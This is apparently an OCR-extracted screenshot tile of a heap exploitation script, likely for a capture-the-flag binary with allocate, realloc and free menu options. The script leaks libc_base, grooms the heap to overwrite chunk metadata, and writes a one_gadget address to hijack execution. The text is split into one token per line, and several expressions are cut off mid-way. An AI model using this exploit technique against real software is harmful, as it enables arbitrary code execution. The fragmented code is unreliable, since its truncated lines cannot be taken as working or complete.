
pf
(
"libc_base"
,
libc_base
)
# gdb.attach(io, "b menu")
allocate
(
1
,
0x78
,
"F"
)
realloc
(
1
,
0
,
""
)
realloc
(
1
,
0x18
,
"F"
*
0x10
)
free
(
1
)
# gdb.attach(io, "b menu")
allocate
(
1
,
0x78
,
b
"F"
*
0x18
+
p64
(
0x61
)
+
p64
(
l
free
(
1
)
allocate
(
1
,
0x58
,
"G"
)
realloc
(
1
,
0x28
,
"G"
)
free
(
1
)
# gdb.attach(io, "b realloc")
# allocate(1, 0x58, p64(libc_base+libc.sym[
allocate
(
1
,
0x58
,
p64
(
libc_base
+
one_gadget
)
io
.
recvuntil
(
"Your choice: "
)
io
.
sendline
(
"2"
)